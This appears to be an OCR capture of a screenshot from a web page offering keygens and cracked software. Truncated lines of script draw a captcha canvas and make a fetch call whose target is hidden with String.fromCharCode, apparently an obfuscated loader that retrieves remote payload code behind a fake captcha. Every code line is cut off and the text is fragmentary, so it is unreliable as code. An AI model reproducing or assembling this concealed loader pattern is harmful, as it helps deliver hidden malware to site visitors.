
o
2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
Dual-core for keygens
RAM:
At least 4 GB
Disk space:
64 GB for unpack